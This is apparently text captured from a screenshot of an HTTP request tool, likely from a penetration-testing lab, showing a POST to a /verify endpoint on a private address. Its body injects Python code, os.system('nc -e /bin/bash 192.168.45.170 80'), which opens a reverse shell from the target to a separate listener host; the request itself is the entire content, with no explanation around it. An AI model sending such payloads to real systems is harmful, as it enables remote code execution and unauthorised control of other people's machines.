 7
http://192.168.132.117:50000
Cancel
Request
Clear
Response
1 POST /verify HTTP/1.1
2 Host: 192.168.132.117:50000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/x-www-form-urlencoded
11
12 code=os.system('nc -e /bin/bash 192.168.45.170 80')